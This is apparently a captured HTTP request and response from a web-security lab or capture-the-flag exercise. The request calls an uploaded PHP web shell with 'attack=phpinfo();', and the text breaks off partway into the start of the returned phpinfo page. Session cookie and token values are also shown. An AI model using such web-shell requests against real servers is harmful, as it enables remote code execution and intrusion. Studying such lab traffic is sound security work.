 Request
Pretty Raw Hex \n
1 GET /upload/images/67d03b5da887e9885.php?attack=phpinfo(); HTTP/1.1
2 Host: node.hackhub.get-shell.com:58459
3 Accept-Language: zh-CN,zh;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/128.0.6613.120 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Cookie: PHPSESSID=d7be0e9caecb61dd8e768320787ec4f6; service_token=
2829JTNMRRlt%252BfP7aFtiW5VfqEF6KycJ8dDhzWsUS529AEI6x8FndPw
9 Connection: keep-alive
10
11
Response
Pretty Raw Hex Render MarkInfo
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.2
3 Date: Tue, 11 Mar 2025 13:33:32 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.33
7 Content-Length: 92898
8
9 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"DTD/xhtml1-transitional.dtd">
10 <html xmlns="http://www.w3.org/1999/xhtml">
<head>
11 <style type="text/css">
12 body{
background-color:#fff;
color:#222;
font-family:sans-serif;
}
13 pre{
margin:0;
font-family:monospace;
}
14 a:link{